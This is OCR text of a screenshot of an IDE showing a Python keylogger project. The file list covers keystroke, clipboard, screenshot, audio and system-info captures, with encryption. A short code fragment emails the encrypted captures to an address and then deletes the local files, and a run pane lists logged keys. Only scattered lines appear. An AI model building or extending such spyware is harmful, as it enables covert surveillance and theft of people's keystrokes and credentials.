 File Edit View Navigate Code Refactor Run Tools VCS Window Help Keylogger - keylogger.py
Keylogger Python keylogger.py keylogger
Project keylogger.py DecryptFile.py GeneratedKey.py encryption_key.txt key_log.txt keyloggerrefer.py
Project
Keylogger C:\Users\jacra\Documents\Keylogger
Cryptography
DecryptFile.py
encryption_key.txt
GeneratedKey.py
Python
audio.wav
clipboard.txt
key_log.txt
keylogger.py
keyloggerrefer.py
screenshot.png
system_info.txt
venv library root
main.py
External Libraries
198 send_email(encrypted_file_name[count], encrypted_file_name[count], toaddr)
3 2 14 9
199 count += 1
200
201 time.sleep(120)
202
203 #Delete Send Files
204 delete_files = [system_information, clipboard_information, keys_information, screenshot_information, audio
205 for file in delete_files:
206 os.remove(file_merge + file)
207
208 djshfksj2349/24 vdhj
Database
GitHub Copilot
SciView
Run: keylogger
'/'
'2'
'4'
Key.space
'v'
'd'
's'
Key.backspace
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Packages installed successfully: Installed packages: 'pynput' (yesterday 15:03) 208:19 CRLF UTF-8 4 spaces Python 3.9 (Keylogger)
30°C
Cloudy
3
PC
Ps
EPIC
GAMES
MySQL>
ENG
IN
13:04
13-04-2022
6